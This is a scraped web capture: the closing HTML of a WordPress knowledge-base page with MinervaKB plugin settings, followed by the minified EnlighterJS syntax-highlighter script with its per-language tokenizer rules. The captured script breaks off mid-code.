you!","submit_content_editor_skin":"snow","fh_show_delay":"3000","fh_display_mode":"auto","glossary_mobile_mode":"popup","glossary_loader_icon":"fa-circle-o-notch","glossary_enable_pages":false,"glossary_scroll_offset":{"unit":"px","size":"0"},"glossary_highlight_limit":"0","glossary_highlight_post_types":["kb"],"glossary_highlight_exclude_ids":[""],"tickets_create_use_standalone_upload_button":true},"i18n":{"no-results":"No results","results":"results","result":"result","questions":"questions","question":"question","search_group_kb":"Knowledge Base","search_group_kb_topics":"Topics","search_group_faq":"FAQ","search_group_glossary":"Glossary","like_message_text":"<i class=\"fa fa-smile-o\"><\/i> Great!<br \/><strong>Thank you<\/strong> for your vote!","dislike_message_text":"Thank you for your vote!","feedback_label":"You can leave feedback:","feedback_email_label":"Your email (optional):","feedback_submit_label":"Send feedback","feedback_submit_request_label":"Sending...","feedback_info_text":"We will use your feedback to improve this article","feedback_sent_text":"Thank you for your feedback, we will do our best to fix this soon","submission_empty_title":"Title must not be empty","submission_empty_content":"Content must not be empty","form_error_general_text":"Some error has happened","ticket_create_error_empty_message_text":"Ticket message must not be empty","ticket_create_success_message_heading_text":"Your ticket has been created successfully!","ticket_create_success_email_sent_text":"Email has been sent to your email address.","ticket_create_success_email_not_sent_text":"Email has not been sent due to errors.","ticket_create_success_link_message_text":"Please, copy the link below to be able to access your ticket later.<br>\n<strong style=\"color:red\">DO NOT share this link online!<\/strong> \nAnyone with the link will be able to view, reply and manage this ticket.","ticket_credentials_saved_text":"Your credentials have been saved.","ticket_credentials_deleted_text":"Your credentials have been deleted.","ticket_credentials_error_empty_text":"Credentials must not be empty.","ticket_reply_error_empty_text":"Reply must not be empty.","ticket_reply_field_placeholder_text":"Write your reply here...","ticket_reply_success_message_text":"Your reply was saved, reloading page.","ticket_reply_error_files_not_added_text":"Some file(s) were not attached due to errors.","ticket_reopen_success_message_text":"Ticket has been reopened, reloading","recaptcha_user_message":"You must pass ReCaptcha to proceed","feature_request_submit_success_message":"Thank you, your feature request was submitted and will be published after moderation"},"glossary":[]};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/minerva-kb-common-ui.js?ver=2.0.8" id="minerva-kb/common-ui-js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/minerva-kb.js?ver=2.0.8" id="minerva-kb/js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/uploads/fusion-scripts/4875182d6daf45b740b73eb9e51eb3be.min.js?ver=3.12" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://themes-coder.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://themes-coder.com/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=bcMzWtkYtVYQfmM
body_size: 16788
content:
/* Enlighter dynamic generated script - DO NOT EDIT */
/*! EnlighterJS Syntax Highlighter 3.6.0 | Mozilla Public License 2.0 | https://enlighterjs.org */
var EnlighterJS=function(e){"use strict";var u={indent:4,ampersandCleanup:!0,linehover:!0,rawcodeDbclick:!1,textOverflow:"break",collapse:!1,retainCssClasses:!1,cssClasses:"",toolbarOuter:"{BTN_TABS}",toolbarTop:"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}",toolbarBottom:"{BTN_COLLAPSE}",linenumbers:!0,lineoffset:0,highlight:"",layout:"standard",language:"generic",theme:"enlighter",title:""};function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function T(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,function(e){e=function(e,t){if("object"!=typeof e||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0===n)return("string"===t?String:Number)(e);n=n.call(e,t||"default");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(e,"string");return"symbol"==typeof e?e:String(e)}(r.key),r)}}function r(e,t,n){t&&T(e.prototype,t),n&&T(e,n),Object.defineProperty(e,"prototype",{writable:!1})}function i(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&s(e,t)}function a(e){return(a=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function s(e,t){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function R(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function F(e,t,n){return(F=R()?Reflect.construct.bind():function(e,t,n){var r=[null];r.push.apply(r,t);t=new(Function.bind.apply(e,r));return n&&s(t,n.prototype),t}).apply(null,arguments)}function j(e,t){if(t&&("object"==typeof t||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");t=e;if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function o(n){var r=R();return function(){var e,t=a(n);return j(this,r?(e=a(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function l(){return(l="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(e,t,n){var r=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=a(e)););return e}(e,t);if(r)return(r=Object.getOwnPropertyDescriptor(r,t)).get?r.get.call(arguments.length<3?e:n):r.value}).apply(this,arguments)}function g(e){return function(e){if(Array.isArray(e))return p(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||z(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function z(e,t){var n;if(e)return"string"==typeof e?p(e,t):"Map"===(n="Object"===(n=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?p(e,t):void 0}function p(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var c={sqStrings:{regex:/('(?:[^'\\]|\\.)*')/g,type:"s0"},dqStrings:{regex:/"(?:[^"\\]|\\.)*"/g,type:"s0"},bqStrings:{regex:/`(?:[^`\\]|\\.)*`/g,type:"s0"},char:{regex:/('(\\.|.|\\\w+)')/g,type:"s1"},slashComments:{regex:/(?:^|[^\\])(\/\/.*)$/gm,type:"c0"},poundComments:{regex:/(?:^|[^\\])(#.*)$/gm,type:"c0"},blockComments:{regex:/\/\*[\s\S]*?\*\//g,type:"c1"},docComments:{regex:/\/\*\*[\s\S]*?\*\//g,type:"c2"},heredoc:{regex:/(<<[<-]?\s*?(['"]?)([A-Z0-9_]+)\2\s*\n[\s\S]*?\n\3)/gi,type:"s5"},brackets:{regex:/[[\](){}<>]+/g,type:"g1"},floats:{regex:/[\b\W](-?((?:\d+\.\d+|\.\d+|\d+\.)(?:e[+-]?\d+)?)|\d+(?:e[+-]?\d+))/gi,type:"n0"},complex:{regex:/[\b\W](?:-?(?:(?:\d+\.\d+|\.\d+|\d+\.|\d+)(?:e[+-]?\d+)?)|\d+(?:e[+-]?\d+))[ij]/gi,type:"n5"},int:{regex:/[\b\W](-?\d+)(?!\.)\b/g,type:"n1"},hex:{regex:/[\b\W](-?0x[A-F0-9]+)\b/gi,type:"n2"},bin:{regex:/[\b\W](-?0b[01]+)\b/gi,type:"n3"},octal:{regex:/[\b\W](-?0[0-7]+)(?!\.)\b/g,type:"n4"},prop:{regex:/[\w\])]\.(\w+)\b/g,type:"m3"},fCalls:{regex:/\b([\w]+)\s*\(/gm,type:"m0"},mCalls:{regex:/\.([\w]+)\s*\(/gm,type:"m1"},boolean:{regex:/\b(true|false)\b/gi,type:"e0"},null:{regex:/\b(null)\b/gi,type:"e1"}};function b(e,t,n,r,i){return{text:e,type:t,index:r||0,end:e.length+r,filter:n||null,priority:i||0}}function B(){(console.error||console.log||function(){}).apply(void 0,arguments)}function Z(e,t,n){for(var r=2<arguments.length&&void 0!==n?n:"text",i=[],a=0;a<t.length;a++){var s=t[a];if(!s||!s.type||!s.regex)return;try{var o=function(e,t,n){for(var r,i=[],a=0;null!=(r=t.regex.exec(e));){if(5e4<++a)throw new Error("Infinite tokenizer loop detected; more than 50k tokens - language rule ["+n+"] "+t.regex+" seems to be broken");if(0!=r[0].length){t.regex.lastIndex=r.index+1+r[0].length/3;var s=Array.isArray(t.type)?t.type[0]:t.type,o=(Array.isArray(t.filter)?t.filter[0]:t.filter)||null;if(1<r.length)for(var l,g,u,p=0,c=1;c<r.length;c++)r[c]&&(l=Array.isArray(t.type)&&t.type.length>=c?t.type[c-1]:s,g=Array.isArray(t.filter)&&t.filter.length>=c?t.filter[c-1]:o,u=r[0].indexOf(r[c],p),i.push(b(r[c],l,g,r.index+(p=u),n)));else i.push(b(r[0],s,o,r.index,n))}}return i}(e,s,a),i=i.concat(o)}catch(e){B(e)}}i=i.sort(function(e,t){return e.index==t.index?e.priority<t.priority?-1:1:e.index<t.index?-1:1});for(var l=[],g=0,u=0;u<i.length;u++){if(g<i[u].index&&l.push(b(e.substring(g,i[u].index),r,null,g)),i[u].filter)for(var p=i[u].filter(i[u])||[],c=0;c<p.length;c++)l.push(p[c]);else l.push(i[u]);for(var g=i[u].end,y=!1,f=u+1;f<i.length;f++)if(i[f].index>=g){u=f-1,y=!0;break}if(!1===y)break}return g<e.length&&l.push(b(e.substring(g),r,null,g)),l}var y=function(){function e(){n(this,e),this.rules=[],this.setupLanguage()}return r(e,[{key:"setupLanguage",value:function(){this.rules=[c.sqStrings,c.dqStrings,c.prop,c.slashComments,c.poundComments,c.blockComments,c.brackets,{regex:/\b(true|false|null|nil|if|then|else|for|while|do|class|implements|extends|function|end|void|return|in|of|new|this|try|catch|def|except)\b/gi,type:"k1"},c.mCalls,c.fCalls,c.octal,c.bin,c.hex,c.floats,c.int,{regex:/[\b\s]([$&|~*:;]+)[\b\s]/g,type:"g0"}]}},{key:"analyze",value:function(e){return Z(e,this.rules)}}]),e}(),t=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.sqStrings,{regex:/\|.*?\|/g,type:"s2"},{regex:/(".*)$/gm,type:"c0"},{regex:/^\s*(\*.*)$/gm,type:"c0"},{regex:/(data):?\s*(\w+)\s*/gi,type:["k2","k7"]},{regex:/(type)\s+(\w+)\s*/gi,type:["k2","k5"]},{regex:/\b(abap_true|abap_false)\b/gi,type:"e0"},{regex:/\b(abap_undefined)\b/gi,type:"e1"},{regex:/\b[A-Z_][A-Za-z0-9_]*\b/g,type:"k0"},c.fCalls,c.int,c.brackets]}}]),t}();function f(e,t,n){for(var r,i=[],a=0;null!=(r=t.exec(e.text));){a<r.index&&i.push(b(e.text.substring(a,r.index),e.type,null,a));for(var s=n(r,e.type)||[],o=0;o<s.length;o++)i.push(s[o]);a=r.index+r[0].length,t.lastIndex=a}return 0==i.length?[e]:(a<e.text.length&&i.push(b(e.text.substring(a),e.type,null,a)),i)}var P=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,c.poundComments,{regex:/(<)([A-Z:_][A-Z0-9:.-]*)([\s\S]*?)(\/?>)/gi,type:["g1","x1","text","g1"],filter:[null,null,function(e){return f(e,c.dqStrings.regex,function(e){return[b(e[0],"s0")]})},null]},{regex:/(<\/)([A-Z:_][A-Z0-9:.-]*\s*)(>)/gi,type:["g1","x1","g1"]},{regex:/^\s*([A-Z]\w+)\b/gm,type:"k0"},{regex:/%\{\w+\}/g,type:"k7"},{regex:/\b(on|off)\b/gi,type:"e0"},c.int]}}],[{key:"alias",value:function(){return["apacheconf","httpd","htaccess"]}}]),t}(),M=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/(;.*)$/gm,type:"co0"},{regex:/(\$.*)$/gm,type:"k4"},c.sqStrings,c.dqStrings,{regex:/(^|:)\s*?(\w+)\s+/gm,type:"k0"},{regex:/^\s*?([A-Z?_][A-Z0-9?_]+:)\s*?/gim,type:"k6"},{regex:/@\w+/gi,type:"k9"},{regex:/#\w+/gi,type:"k9"},{regex:/[A-F0-9][A-F0-9$]+?H/gi,type:"n2"},{regex:/\d[\d$]+?D/gi,type:"n1"},{regex:/[01][01$]+?B/gi,type:"n3"},{regex:/[0-7][0-7$]+?(?:Q|O)/gi,type:"nu4"},{regex:/(0x[A-F0-9]+|\$[A-F0-9]+)/gi,type:"n2"},{regex:/(0b[01]+)/g,type:"n3"},{regex:/\b(\d+)/g,type:"n1"},c.fCalls]}}],[{key:"alias",value:function(){return["asm"]}}]),t}(),U=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/(;.*)$/gm,type:"co0"},c.sqStrings,c.dqStrings,{regex:/^\s*?\.\w+\s+/gm,type:"kw4"},{regex:/\b(r\d{1,2})/gi,type:"kw0"},{regex:/(@[0-9])/gi,type:"k2"},{regex:/^\s*?(\w+:)\s*?/gm,type:"kw6"},{regex:/(^|:)\s*?(\w+)\s+/gm,type:"kw0"},{regex:/(0x[A-F0-9]+|\$[A-F0-9]+)/gi,type:"nu2"},c.bin,c.int,c.fCalls,{regex:/\b[A-Z]{2,}[0-9]?[0-9]?\b/g,type:"kw9"}]}}],[{key:"alias",value:function(){return["avrasm"]}}]),t}(),G=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,{regex:/(?:^|\b)(REM)(.*)?$/gim,type:["k0","c0"]},{regex:/^(::.*)$/gim,type:"c0"},{regex:/%%\w+/gi,type:"s4"},{regex:/(%[\d*])\b/gi,type:"k9"},{regex:/(%\w+%)/gi,type:"k7"},{regex:/\b(\w+)=/gi,type:["k0","k7"]},{regex:/\s(\/\w)\s/gi,type:"k8"},{regex:/\b(echo)\s+(.*)$/gim,type:["k1","text"]},{regex:/\s*(:[\w_]+)\s*/gi,type:"k6"},{regex:/\b(goto)\s+([\w_]+)\b/gi,type:["k1","k6"]},{regex:/\b(if|else|for|in|do|echo|goto)\b/gi,type:"k1"},{regex:/\b(set)\b/gi,type:"k0"},{regex:/\b(not@equ)\b/gi,type:"k3"},{regex:/\b(on|off)\b/gi,type:"e0"},{regex:/\b(nul)\b/gi,type:"e1"},c.mCalls,c.int]}}],[{key:"alias",value:function(){return["bat","cmd"]}}]),t}(),H=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,c.char,{regex:/@[\W\w_][\w]+/gm,type:"k11"},c.boolean,c.null,c.prop,{regex:/#.*$/gm,type:"k4"},{regex:/\b(break|case|catch|continue|do|else|for|if|goto|switch|try|throw|while)\b/g,type:"k1"},{regex:/\b(__[A-Z][A-Z0-9_]+__|__cplusplus)\b/g,type:"e3"},{regex:/\b(\w+\d+?_t)\b/g,type:"k5"},{regex:/\b(bool|char|double|float|int|long|short|void)\b/g,type:"k5"},{regex:/\b(enum|struct|typedef|union)\b/g,type:"k2"},{regex:/\b(const|volatile|unsigned|signed|restrict)\b/g,type:"k8"},{regex:/\b(asm|auto|class|auto|default|explicit|export|extern|friend|inline|thread_local|static_assert|nullptr|noexcept|friend|decltype|constexpr|alignof|alignas|virtual|using|typename|typeid|this|template|static|return|register|public|protected|private|operator|namespace|mutable|inline)\b/g,type:"k0"},{regex:/\b(new|delete|cast|const_cast|dynamic_cast|static_cast|reinterpret_cast|sizeof|and|bitand|and_eq|not|not_eq|or|bitor|or_eq|xor|xor_eq|compl)\b/g,type:"k3"},c.mCalls,c.fCalls,c.slashComments,c.blockComments,c.octal,c.bin,c.hex,c.floats,c.brackets]}}],[{key:"alias",value:function(){return["c++","c"]}}]),t}(),V=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/\$("(?:[^"\\]|\\.)*")/g,type:"s0",filter:function(e){return f(e,/\{.*?}/g,function(e){return[b(e[0],"s3")]})}},c.dqStrings,c.char,c.null,c.boolean,c.prop,{regex:/\b(bool|byte|char|decimal|double|float|int|long|sbyte|short|uint|ulong|ushort|void|string)\b/g,type:"k5"},{regex:/\b(while|try|throw|switch|if|goto|foreach|for|finally|else|do|continue|catch|case|break)\b/g,type:"k1"},{regex:/^((?:using|namespace)\s+)(\w[\w._]+[;{\n])/gm,type:["k0","k10"]},{regex:/\b(enum|struct|var)\b/g,type:"k2"},{regex:/\b(const|in|out)\b/g,type:"k8"},{regex:/\b(using|volatile|virtual|using|unsafe|unchecked|static|stackalloc|sealed|return|ref|readonly|public|protected|private|params|override|operator|object|namespace|lock|is|internal|interface|implicit|fixed|extern|explicit|event|delegate|default|class|checked|base|as|abstract)\b/g,type:"k0"},{regex:/\b(add|alias|ascending|async|await|by|descending|dynamic|equals|from|get|global|group|into|join|let|nameof|on|orderby|partial|remove|select|set|unmanaged|value|var|when|where|yield)\b/g,type:"k0"},{regex:/\b(this)\b/g,type:"k9"},{regex:/\b(new|sizeof|typeof)\b/g,type:"k3"},c.fCalls,c.mCalls,c.slashComments,c.blockComments,c.docComments,c.int,c.floats,c.bin,c.hex,c.octal,c.brackets]}}],[{key:"alias",value:function(){return["c#"]}}]),t}(),d={pseudoElements:{regex:/[\w\])](::?[\w-]+)\b/g,type:"x15"},idSelector:{regex:/(#[\w-]+)/g,type:"x10"},classSelector:{regex:/(\.[\w-]+)/g,type:"x11"},elementSelector:{regex:/\b([\w-]+)/g,type:"x16"}},h=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){var t=[d.pseudoElements,d.idSelector,d.classSelector,d.elementSelector,c.dqStrings,c.sqStrings];this.rules=[{regex:/(?:^|}|\*\/|;|{)\s*([^{};/]+?)\s*{/g,type:"text",filter:function(e){return Z(e.text,t)}},c.dqStrings,c.sqStrings,{regex:/\W@(charset|import|namespace|page|font-face|keyframes|viewport|document|supports)\b/gi,type:"k4"},{regex:/(url\s*)(\(.*?\))/gi,type:["m0","s0"]},{regex:/(#[a-z0-9]+)\W/gi,type:"x14"},{regex:/(-?\.?\d+[.\d]*(%|[a-z]{2,4})?)/gim,type:"x13"},{regex:/([\w-]+)\s*:/g,type:"x12"},c.blockComments,c.brackets]}}],[{key:"alias",value:function(){return["styles"]}}]),t}(),J=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/^("""[\s\S]*?"""|'''[\s\S]*?''')/gm,type:"c9"},{regex:/("""[\s\S]*?"""|'''[\s\S]*?''')/g,type:"s5"},c.dqStrings,c.sqStrings,{regex:/\b(__[a-z]+__)\b/g,type:"e3"},{regex:/[^;]\s*(from\s+)([\w.]+)(\s+import)/gi,type:["k0","k10","k0"]},{regex:/\b(raise|while|try|if|for|finally|else|elif|continue|break)\b/g,type:"k1"},{regex:/\b(yield|with|return|pass|lambda|is|in|import|global|from|except|def|class|assert|as|async|await)\b/g,type:"k0"},{regex:/\b(and|or|not|del)\b/g,type:"k3"},{regex:/\b(True|False)\b/g,type:"e0"},{regex:/\b(None)\b/g,type:"e1"},c.mCalls,c.fCalls,c.poundComments,c.int,c.hex,c.floats,c.octal,c.brackets]}}],[{key:"alias",value:function(){return["py"]}}]),t}(),Y=function(){i(t,J);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){l(a(t.prototype),"setupLanguage",this).call(this);this.rules=[{regex:/\b(bool|char|double|float|int|long|short|void)\b/g,type:"k5"},{regex:/\b(enum|struct|typedef|union|object)\b/g,type:"k2"},{regex:/\b(const|volatile|unsigned|signed|restrict)\b/g,type:"k8"},{regex:/\b(readonly|extern|namespace|public|privat|include|cimport|pyximport|cythonize|cdef|cpdef|ctypedef|property|IF|ELIF|ELSE|DEF)\b/g,type:"k0"}].concat(this.rules)}}],[{key:"alias",value:function(){return[]}}]),t}(),X=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.poundComments,c.brackets,{regex:/\[(\w+)\]/gm,type:"k9"},{regex:/\{([\w_-]+)\s*(?::\s*(.*?))?}/gm,type:["k7","s0"]}]}}]),t}(),K=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){function e(e){return f(e,/\\(x[A-F0-9]{2}|u[A-F0-9]{4}|.)/gi,function(e){return[b(e[0],"s4")]})}this.rules=[{regex:/@[\W\w_][\w]+/gm,type:"k11"},{regex:c.sqStrings.regex,type:"s0",filter:e},{regex:c.dqStrings.regex,type:"s0",filter:e},{regex:/`(?:[^`\\]|\\.)*`/g,type:"s2",filter:function(e){return f(e,/\$\{.*?}/g,function(e){return[b(e[0],"s3")]})}},c.boolean,c.null,c.prop,{regex:/\b(var|dynamic|enum|const)\b/g,type:"k2"},{regex:/\b(bool|int|num|double|String|Number|Map|List|Set|Symbol|Boolean|void|Object)\b/g,type:"k5"},{regex:/\b(break|case|catch|continue|do|else|finally|for|if|switch|try|while|throw|rethrow)\b/g,type:"k1"},{regex:/\b(abstract|as|assert|async|await|class|covariant|default|deferred|export|extends|extension|external|factory|false|final|from|Function|get|hide|implements|import|in|inferface|is|late|library|mixin|null|on|operator|part|required|return|set|show|static|sync|true|typedef|with|yield)\b/g,type:"k0"},{regex:/\b(this|super)\b/g,type:"k9"},{regex:/\W(=>)\W/g,type:"k3"},{regex:/\.{3}/g,type:"k3"},c.slashComments,c.blockComments,c.docComments,{regex:/(?:^|[^\\])(\/\/\/.*)$/gm,type:"c1"},c.mCalls,c.fCalls,c.octal,c.bin,c.hex,c.floats,c.int,c.brackets]}}]),t}(),Q=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/^([+-]{3}.*)$/gm,type:"c0"},{regex:/^(@@.*@@\s*)/gm,type:"t2"},{regex:/^(\+.*)/gm,type:"t5"},{regex:/^(-.*)/gm,type:"t6"}]}}]),t}(),ee=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,{regex:/\$\{\w+\}/gi,type:"k7"},{regex:/ARG\s+(\w+)(?:(=)(.*?)$)?/gim,type:["k7","k3","s0"]},{regex:/ENV\s+(\w+)(?:(\s+|=)(.*?)$)?/gim,type:["k7","k3","s0"]},{regex:/(?:^|[^\\])#\s*\w+=.*$/gm,type:"k4"},c.poundComments,{regex:/^([a-z]+)\b/gim,type:"k0"},{regex:/\b(AS)\b/gi,type:"k0"},{regex:/^\s+(&&)/gim,type:"k3"},c.brackets]}}],[{key:"alias",value:function(){return["docker"]}}]),t}(),te=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,c.bqStrings,c.char,c.boolean,{regex:/\b(nil)\b/gi,type:"e1"},c.prop,{regex:/\b(var)\b/g,type:"k2"},{regex:/\b(case|break|default|else|goto|switch|if|continue|for)\b/g,type:"k1"},{regex:/\b(func|interface|select|defer|go|map|chan|package|fallthrough|range|import|return)\b/g,type:"k0"},{regex:/\b(iota)\b/g,type:"k9"},{regex:/\b(bool|string|u?int(8|16|32|64)?|uintptr|byte|rune|float32|float64|complex64|complex128)\b/g,type:"k5"},{regex:/\b(struct|type)\b/g,type:"k2"},{regex:/\b(const)\b/g,type:"k8"},c.mCalls,c.fCalls,c.slashComments,c.octal,c.int,c.complex,c.floats,c.hex,c.brackets]}}],[{key:"alias",value:function(){return["golang"]}}]),t}(),ne=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/("""[\s\S]*?"""|'''[\s\S]*?''')/g,type:"s5"},c.dqStrings,c.sqStrings,c.char,c.slashComments,c.blockComments,c.docComments,{regex:/(\/(?:[^/\\]|\\.)*\/)/g,type:"s5"},c.prop,{regex:/\b(byte|char|short|int|long|float|double|String)\b/g,type:"k5"},{regex:/\b(break|case|catch|continue|default|do|else|finally|for|goto|if|switch|throw|try|while)\b/g,type:"k1"},{regex:/^(package|import)(\s+[\w.]+)/gm,type:["k0","k10"]},{regex:/\b(const|enum|def)\b/g,type:"k2"},{regex:/\b(as|assert|class|extends|goto|implements|in|interface|return|thows|trait)\b/g,type:"k0"},{regex:/\b(this|super)\b/g,type:"k9"},{regex:/\b(instanceof|new)\b/g,type:"k3"},c.fCalls,c.mCalls,c.null,c.boolean,{regex:/^#.*/g,type:"k9"},{regex:/[\b\W](-?0[0-7][0-7_]+[GLIDF]?)\b/gi,type:"n4"},{regex:/[\b\W](-?\d[\d_]*[GLIDF]?)(?!\.)\b/gi,type:"n1"},{regex:/[\b\W](-?0x[A-F0-9][A-F0-9_]+[GLIDF]?)\b/gi,type:"n2"},{regex:/[\b\W](-?0b[01][01_]+[GLIDF]?)\b/gi,type:"n3"},{regex:/(-?((?:\d+\.\d+|\.\d+|\d+\.)(?:e[+-]?\d+)?)|\d+(?:e[+-]?\d+)?)/gi,type:"n0"},c.brackets]}}]),t}(),re=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,{regex:/(;.*)$/gm,type:"c0"},c.poundComments,{regex:/^\s*?(\[.*])\s*?$/gm,type:"t2"},{regex:/^(\s*?[a-z0-9._-]+\s*?)(=)/gim,type:["k2","k3"]},{regex:/\b(true|false|on|off|yes|no)\b/gim,type:"e0"},c.octal,c.bin,c.hex,c.floats,c.brackets]}}],[{key:"alias",value:function(){return["conf","cnf"]}}]),t}(),ie=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,c.char,{regex:/@[\W\w_][\w]+/gm,type:"k11"},c.prop,{regex:/\b(boolean|byte|char|short|int|long|float|double|String|void|Integer|Double|BigInt|Float|Boolean|Byte|Char|Long)\b/g,type:"k5"},{regex:/\b(while|try|catch|case|else|throw|break|if|do|goto|switch|for|continue)\b/g,type:"k1"},{regex:/^(package|import)(\s+[\w.]+)/gm,type:["k0","k10"]},{regex:/\b(enum)\b/g,type:"k2"},{regex:/\b(const)\b/g,type:"k8"},{regex:/\b(native|volatile|strictfp|finally|class|static|interface|final|extends|transient|return|throws|public|protected|implements|private|synchronized|default|assert|abstract)\b/g,type:"k0"},{regex:/\b(this|super)\b/g,type:"k9"},{regex:/\b(instanceof|new)\b/g,type:"k3"},c.fCalls,c.mCalls,c.null,c.boolean,c.slashComments,c.blockComments,c.docComments,c.int,c.floats,c.bin,c.hex,c.octal,c.brackets]}}]),t}(),x=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){function e(e){return f(e,/\\(x[A-F0-9]{2}|u[A-F0-9]{4}|.)/gi,function(e){return[b(e[0],"s4")]})}this.rules=[{regex:c.sqStrings.regex,type:"s0",filter:e},{regex:c.dqStrings.regex,type:"s0",filter:e},{regex:/`(?:[^`\\]|\\.)*`/g,type:"s2",filter:function(e){return f(e,/\$\{.*?}/g,function(e){return[b(e[0],"s3")]})}},c.boolean,c.null,c.prop,{regex:/\b(var|let|enum|const)\b/g,type:"k2"},{regex:/\b(document|window|console)\b/g,type:"k9"},{regex:/\b(break|case|catch|continue|do|else|finally|for|if|switch|try|while|throw)\b/g,type:"k1"},{regex:/\b(as|async|class|constructor|debugger|default|export|extends|function|import|return|with|yield|implements|package|protected|static|interface|private|public|await|module)\b/g,type:"k0"},{regex:/\b(this|super)\b/g,type:"k9"},{regex:/\b(instanceof|new|delete|typeof|void|in)\b/g,type:"k3"},{regex:/\W(=>)\W/g,type:"k3"},c.slashComments,c.blockComments,{regex:/\W(\/(?:[^/\\\n]|\\.)*\/\w*)/g,type:"e2"},c.mCalls,c.fCalls,{regex:/\{|}|\(|\)|\[|]/g,type:"g1"},{regex:/[\b\W](-?0o[0-7]+)(?!\.)\b/g,type:"n4"},c.bin,c.hex,c.floats,c.int]}}],[{key:"alias",value:function(){return["js"]}}]),t}(),ae=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return 